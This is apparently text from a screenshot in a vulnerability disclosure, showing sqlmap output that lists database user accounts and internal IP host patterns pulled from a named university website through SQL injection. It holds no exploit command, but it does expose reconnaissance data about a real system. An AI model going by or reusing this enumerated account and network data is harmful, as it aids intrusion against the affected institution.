 database management system users [216]:
[*] 'jpkc'@'172.168.2.1'
[*] 'lisi'@'172.168.2.105'
[*] 'mail'@'%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'172.168.2.%'
[*] 'root'@'172.168.2.1'
[*] 'root'@'172.168.2.210'
[*] 'root'@'172.168.2.221'
[*] 'root'@'172.168.2.8'
[*] 'root'@'192.168.44.22'
[*] 'root'@'192.168.44.33'
[*] 'root'@'192.168.44.8'
[*] 'root'@'localhost'
[*] 'sjzx'@'%'
[*] 'xfjjx'@'172.168.2.%'
[*] 'xyh'@'172.168.2.1'
[16:36:39] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\Bin\output\www.hufe.edu.cn'
[*] shutting down at 16:36:39
www.wooyun.org